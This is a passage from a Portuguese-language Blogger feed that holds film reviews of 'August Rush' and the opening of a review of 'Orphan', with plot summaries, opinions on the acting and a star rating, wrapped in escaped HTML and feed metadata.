\/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/4301428953935662070\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2014\/02\/philomena-2013.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4301428953935662070"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4301428953935662070"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2014\/02\/philomena-2013.html","title":"Philomena (2013)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit7BtXdF1fuYa1jcswXsVy4tq0WumdHn00mvMbxWDV3l58fwUMrpah0lxNytFgS8SnIaDjuCc_2LA6HJonZ0h6WGPhb-Got3IRrpssmbpgwUhfaAE3oiGMpuLBEHpqnSrhBqpEX8PHPVP5\/s72-c\/Philomena.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-8941808397691094155"},"published":{"$t":"2010-04-06T22:00:00.001-03:00"},"updated":{"$t":"2010-04-07T02:32:19.431-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adoção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Freddie Highmore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jonathan Rhys Meyers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keri Russell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"música"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfanato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfandade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paixão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robin Williams"}],"title":{"type":"text","$t":"O Som do Coração (August Rush) - 2007"},"content":{"type":"html","$t":"\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix3Ns99RNUrjOWd0nem58jVqNt-_Tzd8oKE0-wLfbGy0ZpmfqY_RGdI4tbJVCGS6F3L_h7dNBG17GgIk4nJU6UxR-0ymbUVXUvDWhmiKxNZc0Ch_IdXcv4HO93StNU49xhP5-fFH2TXZA3\/s1600\/augustrush+som+do+cora%C3%A7%C3%A3o0.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 260px; height: 381px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix3Ns99RNUrjOWd0nem58jVqNt-_Tzd8oKE0-wLfbGy0ZpmfqY_RGdI4tbJVCGS6F3L_h7dNBG17GgIk4nJU6UxR-0ymbUVXUvDWhmiKxNZc0Ch_IdXcv4HO93StNU49xhP5-fFH2TXZA3\/s400\/augustrush+som+do+cora%C3%A7%C3%A3o0.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5457251725209334402\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EA maioria das pessoas que apreciam boa música concordam que \u003Cspan style=\"font-weight: bold;\"\u003Emúsica é um bálsamo para os ouvidos, um refrigério para a alma, um nova emoção a cada canção\u003C\/span\u003E. Sua capacidade multifacetada de expressar vários sentimentos e estados de espírito através de suas notas é tão poderosa que simplesmente não há como viver sem música. Não é à toa que ela está nos filmes, seja como parte protagonista de musicais e\/ou filmes de dança, seja como parte integrante das trilhas sonoras que tanto marcam nossa relação com determinado filme. \u003Cspan style=\"font-weight: bold;\"\u003EDefinitivamente, a música tem o poder de nos conquistar até mesmo no Cinema\u003C\/span\u003E.\u003C\/span\u003E \u003Cspan style=\"font-family:times new roman;\"\u003EO longa-metragem, \u003Cspan style=\"font-weight: bold;\"\u003E“O Som do Coração”\u003C\/span\u003E tem a música como importante personagem, até em um grau mais elevado já que o filme é bastante melodramático colocando a música em um patamar\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E q\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Eue passa de pais para filhos, como se fosse um \u003Cspan style=\"font-style: italic;\"\u003E“DNA musical”\u003C\/span\u003E, além da película servir-se da música como elemento capaz de conectar vidas, unir amores, afastar dores, mudar destinos, sendo assim, a música é como\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E u\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Em\u003Cspan style=\"font-style: italic;\"\u003E “chamado”\u003C\/span\u003E, é um som que vem do coração, uma intuição que nos guia à esperança e à felicidade, uma voz que está em todo o lugar basta escutá-la. Sem dúvida, a idéia do filme é muito bonita, chegando a alcançar a magia lúdica\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Ede encontrar a quem se ama.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihk5D7acvlAX8k0wqxfAEey2U_zGV9yLbhDrDoJGU0mSq7NcTKHBpG9BzOKccmaqYbga1WB7GaX7Pcs0vDHi4rEs2n7C_Gl58735VuJDwVhKLxrUIFf7FElmgt_P-wqbxCb6b5DwTKNnkv\/s1600\/augustrush+som+do+cora%C3%A7%C3%A3o.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 346px; height: 230px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihk5D7acvlAX8k0wqxfAEey2U_zGV9yLbhDrDoJGU0mSq7NcTKHBpG9BzOKccmaqYbga1WB7GaX7Pcs0vDHi4rEs2n7C_Gl58735VuJDwVhKLxrUIFf7FElmgt_P-wqbxCb6b5DwTKNnkv\/s400\/augustrush+som+do+cora%C3%A7%C3%A3o.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5457252432578415266\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ENa história, o garoto August Rush (\u003Cspan style=\"font-weight: bold;\"\u003EFreddie Highmore\u003C\/span\u003E) cresce em um orfanato durante mais de 10 anos por uma fatalidade do destino. Seus pais, o cantor e guitarrista Louis Connelly (\u003Cspan style=\"font-weight: bold;\"\u003EJonathan Rhys Meyers\u003C\/span\u003E) e a violoncelista Lyla Novacek (\u003Cspan style=\"font-weight: bold;\"\u003EKeri Russell\u003C\/span\u003E) se apaixonam à primeira vista e Lyla engravida, no entanto sofre a oposição do pai dela que deseja que Lyla siga a carreira musical e não o seu amor por Louis, o que acaba separando o apaixonado casal. August Rush, que sempre sentiu a \u003Cspan style=\"font-style: italic;\"\u003E“presença”\u003C\/span\u003E dos pais através da música, acaba saindo do orfanato para tentar encontrá-los e acaba caindo nas garras do Mago (\u003Cspan style=\"font-weight: bold;\"\u003ERobin Williams\u003C\/span\u003E), um verdadeiro explorador de crianças abandonadas que, ao ajudá-las com seus talentos musicais, fica com uma parte das gorjetas que elas ganham nas ruas de Nova York, ele, vivazmente evidencia que é muito focado em ganhos materiais através das crianças que ajuda. Entre o bem e o mal, o Mago ajuda August a desenvolver o seu dom musical , dom que é  loucamente surreal pois  August não estudou em nenhuma escola de música, mas é capaz até mesmo de compor uma rapsódia e ser descoberto por um \u003Cspan style=\"font-style: italic;\"\u003Epastor\u003C\/span\u003E que o leva a estudar na renomada escola\u003Cspan style=\"font-style: italic;\"\u003E Julliard\u003C\/span\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU7Bs80zykDcHPELBa8EJU783GhbgbOyDRrfF4rFl5tcJKMovpZG5AibMI2juqBYs56y6G_FB3S1E4x_tN0tdKGWl-JFWNJByeypvFatB7f_zOCmroVuynthCxCRFC60h_BlTuJ9w4Aqjr\/s1600\/augustrush+som+do+cora%C3%A7%C3%A3o2.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 355px; height: 267px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU7Bs80zykDcHPELBa8EJU783GhbgbOyDRrfF4rFl5tcJKMovpZG5AibMI2juqBYs56y6G_FB3S1E4x_tN0tdKGWl-JFWNJByeypvFatB7f_zOCmroVuynthCxCRFC60h_BlTuJ9w4Aqjr\/s400\/augustrush+som+do+cora%C3%A7%C3%A3o2.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5457252631800009026\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EO Som do Coração\u003C\/span\u003E é um conto de fadas que envolve música, amor e família. Um garoto que herda o talento musical dos pais dos quais foi separado por uma lamentável circunstância, mas o talento de  August tem uma grandeza bem maior já que ele é capaz de reconhecer sons na rua, uni-los em harmonia, surpreender a todos e tornar-se até mesmo o líder de uma experiente orquestra. Tudo é muito mágico a começar pelo surreal do contexto. Ao mesmo tempo, Louis e Lyla representam o casal que ainda se ama, mesmo que não se vêem há mais de uma década. Eles seguiram suas vidas mas falta algo, falta que eles se encontrem novamente.  A música e o amor unirão esta família, por isso o apelo de misturar a música, componente também emotivo com a emoção de ver uma família unida fazem de \u003Cspan style=\"font-weight: bold;\"\u003EO Som do Coração \u003C\/span\u003Eaté mesmo sentimentalista demais . Isso é evidente em toda a fita, em pequenas minúcias que vão desde a atuação de Freddie Highmore (\u003Cspan style=\"font-style: italic;\"\u003Erazoável e, inevitavelmente, forçada em algumas cenas\u003C\/span\u003E) até a forma mágica como as vidas de Louis e Lyla se cruzam e os componentes trágicos do próprio enredo como a separação de um casal, o abandono de uma criança e sua criação em um orfanato, um estranho explorador financeiro “o Mago” que adota um discurso agressivo e interesseiro quando o assunto é lucrar com a música de August Rush, enfim esses elementos contribuem para sensibilizar a audiência.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixe83X2-lcMfPZTDuTDPjLHEPLq-1aYV5M6i_i6hiJoWFXZdt5bX2YjGEJtiKPNKc9gyiYqN_FJ9luh4jLE-eg1bYe_pACkNoHnoRpNhUcpTPk-6vayRAajKVCN9wKZroPBC3UCX_cgLmQ\/s1600\/august_rush_Som+do+cora%C3%A7%C3%A3o.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 351px; height: 215px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixe83X2-lcMfPZTDuTDPjLHEPLq-1aYV5M6i_i6hiJoWFXZdt5bX2YjGEJtiKPNKc9gyiYqN_FJ9luh4jLE-eg1bYe_pACkNoHnoRpNhUcpTPk-6vayRAajKVCN9wKZroPBC3UCX_cgLmQ\/s400\/august_rush_Som+do+cora%C3%A7%C3%A3o.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5457253151272967618\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENão posso deixar de afirmar  claramente que a idéia do filme é tocante apesar de todos os tropeços da direção. O filme ainda tem uma bela e comovente história \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Ee, não importa em qual circunstância, a música no Cinema ainda é  essencialmente fascinante\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E e, na trilha sonora desse filme há canções inesquecíveis como \u003Cspan style=\"font-weight: bold; font-style: italic;\"\u003EThis Time\u003C\/span\u003E e \u003Cspan style=\"font-weight: bold; font-style: italic;\"\u003ESomething Inside\u003C\/span\u003E na interpretação de Meyers, porém a forma como \u003Cspan style=\"font-weight: bold;\"\u003EO Som do Coração\u003C\/span\u003E foi filmado pela inexperiente Kirsten Sheridan deixa aquém do esperado exatamente por não ser um sentimentalismo genuinamente bem orquestrado no roteiro e na direção. Há momentos que \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E\"forçam a barra\"\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E ou simplesmente são \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E\"fake\".\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E  Fica evidente através de detalhes como as lágrimas de \u003Cspan style=\"font-style: italic;\"\u003Ecoitadinho\u003C\/span\u003E de Freddie Highmore, o estilo oportunista e caricato de Robin Williams, a falta de emoção genuína de Keri Russell no papel de mãe e até a forma como Jonathan Rhys Meyers reencontra sua amada, tudo poderia ser espontaneamente mais \"\u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Ehumano\",\u003C\/span\u003E carne, osso e coração sem cair no perigo que é o sentimentalismo anti-natural. Tudo se resume a uma caricatura realmente sentimentalista e vivamente lúdica para arrancar lágrimas (\u003Cspan style=\"font-style: italic;\"\u003Ee realmente a cena final é a mais linda e a mais emocionante, ao som de uma evocativa rapsódia\u003C\/span\u003E), no entanto mesmo assim \u003Cspan style=\"font-weight: bold;\"\u003EO Som do Coração\u003C\/span\u003E deixa  a desejar e perde a oportunidade de usar a música em um nível não somente capaz de unir as pessoas que se amam, mas a música que entra em nossos corações através das interpretações do elenco. Apesar de tudo isso, ainda é um filme sensível para os sensíveis como eu, feito para acreditarmos no poder da música e do amor, no poder do sonho que se torna realidade.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EAvaliação MaDame Lumière  \u003C\/span\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8gwTIH7heutklyVd-rgGWBg6zDnyX-jNp2KQsv3EzL187G5lUVvzSgnMsPqP-zOjwWXgMRCVLkUP9FD0Ae8_OvJX3PpDJUCHtto7mlu_i4TE3gw05cAXv5geJU-GlOajOt1Q1GGyXFBNj\/s1600-h\/2estrelas.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 75px; height: 14px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8gwTIH7heutklyVd-rgGWBg6zDnyX-jNp2KQsv3EzL187G5lUVvzSgnMsPqP-zOjwWXgMRCVLkUP9FD0Ae8_OvJX3PpDJUCHtto7mlu_i4TE3gw05cAXv5geJU-GlOajOt1Q1GGyXFBNj\/s400\/2estrelas.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5439016314455633650\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cobject width=\"425\" height=\"344\"\u003E\u003Cparam name=\"movie\" value=\"http:\/\/www.youtube.com\/v\/yUy64Jx_9dY\u0026amp;hl=pt_BR\u0026amp;fs=1\u0026amp;rel=0\u0026amp;color1=0x5d1719\u0026amp;color2=0xcd311b\"\u003E\u003Cparam name=\"allowFullScreen\" value=\"true\"\u003E\u003Cparam name=\"allowscriptaccess\" value=\"always\"\u003E\u003Cembed src=\"http:\/\/www.youtube.com\/v\/yUy64Jx_9dY\u0026amp;hl=pt_BR\u0026amp;fs=1\u0026amp;rel=0\u0026amp;color1=0x5d1719\u0026amp;color2=0xcd311b\" type=\"application\/x-shockwave-flash\" allowscriptaccess=\"always\" allowfullscreen=\"true\" width=\"425\" height=\"344\"\u003E\u003C\/embed\u003E\u003C\/object\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"font-weight: bold;\"\u003ETítulo original: \u003C\/span\u003EAugust Rush\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cspan style=\"font-weight: bold;\"\u003EOrigem: \u003C\/span\u003EEUA\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;\"\u003EGênero: \u003C\/span\u003EDrama\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDuração: \u003C\/span\u003E\u003Cspan\u003E113\u003C\/span\u003E\u003Cspan\u003E min\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDiretor(a): \u003C\/span\u003E\u003Cspan\u003EKirsten Sheridan\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;\"\u003ERoteirista(s): \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ENick Castle, James V. Hart, Paul Castro\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Cb\u003EElenco: \u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003EFreddie Highmore, Keri Russell, Jonathan Rhys Meyers, Terrence Howard, Robin Williams, William Sadler, Marian Seldes, Leon G. Thomas III, Mykelti Williamson, Aaron Staton, Alex O'Loughlin, Jamia Simone Nash, Ronald Guttman, Bonnie McKee, Michael Drayer\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/8941808397691094155\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/04\/o-som-do-coracao-august-rush-2007.html#comment-form","title":"10 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8941808397691094155"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8941808397691094155"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/04\/o-som-do-coracao-august-rush-2007.html","title":"O Som do Coração (August Rush) - 2007"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix3Ns99RNUrjOWd0nem58jVqNt-_Tzd8oKE0-wLfbGy0ZpmfqY_RGdI4tbJVCGS6F3L_h7dNBG17GgIk4nJU6UxR-0ymbUVXUvDWhmiKxNZc0Ch_IdXcv4HO93StNU49xhP5-fFH2TXZA3\/s72-c\/augustrush+som+do+cora%C3%A7%C3%A3o0.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-57401321896112747"},"published":{"$t":"2010-03-21T22:30:00.001-03:00"},"updated":{"$t":"2010-03-21T23:43:30.985-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adoção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maldade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfanato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfandade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peter Sarsgaard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicologia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"transtorno de personalidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vera Farmiga"}],"title":{"type":"text","$t":"A Orfã (The Orphan) - 2009"},"content":{"type":"html","$t":"\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc\/s1600-h\/a+orf%C3%A3+the+orphan+filme.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 272px; height: 400px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc\/s400\/a+orf%C3%A3+the+orphan+filme.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5451276979947584834\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv  style=\"text-align: justify;font-family:times new roman;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EMesmo que você seja um cinéfilo como eu, nunca subestime um filme, muito menos uma criança. Durante um bom tempo fui resistente a assistir a \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EOrfã\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, filme do diretor catalão \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EJaume Collet-Serra\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E (\u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Ede A Casa de Cera\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) simplesmente porque nem mesmo me interessei em ler a sinopse. Pensava que era mais um suspense tosco com espíritos malignos, no entanto ontem tomei a decisão de alugá-lo  confiando na opinião do dono da locadora, e inesperadamente, tornei-me  uma espécie de observadora de Esther (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EIsabelle Furhman\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Eperfeitamente má\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E), a menina russa adotada, encarnação do intenso mal que transforma a vida de uma família no verdadeiro inferno. Eu a achei tão sinistra, manipuladora, maléfica e pirada que ela chega a ser engraçada. Diverti-me intensamente, em especial, com a revelação surpreendente do suspense, afinal, de novo, nunca subestime uma criança.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzU3yLLnW9_TQCTzkPPq5d2ewDiawSPlDqL7bcubc84Y85-JXVF0zHl78Ci0rxXcv7YJDNKjXigvK4d3FZgev9GFiTVoAtcRjJDQV0z60kbM2kp_Ep_AmH89Dxg5XJ0qy70AZt-6QFmNFL\/s1600-h\/a+orf%C3%A3+the+orphan+filme+2.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 351px; height: 235px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzU3yLLnW9_TQCTzkPPq5d2ewDiawSPlDqL7bcubc84Y85-JXVF0zHl78Ci0rxXcv7YJDNKjXigvK4d3FZgev9GFiTVoAtcRjJDQV0z60kbM2kp_Ep_AmH89Dxg5XJ0qy70AZt-6QFmNFL\/s400\/a+orf%C3%A3+the+orphan+filme+2.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5451277548133355074\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EO enredo enfoca a família Coleman que ainda sofre com a perda de um bebê que nem chegou a nascer. A filha Isabela de Kate (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EVera Farmiga\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) e de John (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EPeter Sarsgaard\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) faleceu ainda na barriga da mãe Kate, uma alcóolatra em recuperação que, pelos bons comportamentos, já está liberada para adoção de uma criança. O casal pretende oferecer todo o amor que seria dado à Isabela a uma nova criança, então decidem visitar um orfanato e lá encontram a educada e talentosa Esther. De imediato, há uma empatia entre ambos e eles decidem adotá-la, a criando juntamente com os dois já existentes filhos, Daniel (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EJimmy Bennett\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) e Max (a\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003E \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Efoférrima\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003E Aryana Engineer\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, ótima como surda, com uma interpretação cativante e  expressiva). Logo no início, percebe-se que Esther é madura e tem uma malícia que me deixa com \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E\"a pulga atrás da orelha\"\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, não só pela esquisitice, mas por potencialmente ter algum transtorno de personalidade e também se inclinar a agradar mais o seu pai que sua mãe. Ela consegue ser muito rapidamente dócil e brilhante, mas tem a habilidade de ameaçar os irmãos, confrontar a mãe e exibir, quando necessário, uma ótima performance de vítima para o papai. Esther é tipicamente a criança problema que age como adulta e, a interpretação de Fuhrman intensifica a madura autopreservação de uma criança (\u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Eque sabe planejar o que deve ser feito para não ser desmascarada\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E), reforçando que crianças no cinema podem ser muito sinistras e amedrontadoras.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0dvbDkPJZDeM3wrGb5ENRy8VJdWx5_NoQL93dPkhQeZR7PCXPCJV8FRPhqaIye8nC30qa_NvOcSMhs9YmGdXsHt6PU6GxYfsm7fuJDzzg9DxoiTChTbXS5Seg1mgs75suigtTF_8RGniS\/s1600-h\/a+orf%C3%A3+the+orphan+filme+3.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 400px; height: 267px;\" 